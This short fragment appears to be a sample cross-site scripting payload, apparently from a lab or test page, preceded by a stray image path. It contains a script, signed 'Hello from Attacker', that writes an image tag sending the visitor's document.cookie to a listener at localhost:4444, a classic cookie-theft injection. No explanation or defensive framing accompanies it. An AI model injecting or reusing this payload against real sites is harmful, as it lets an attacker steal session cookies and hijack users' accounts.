 Hello from Attacker.<script>document.write("<img
src=http://localhost:4444/"+encodeURI(document.cookie)+">");
</script>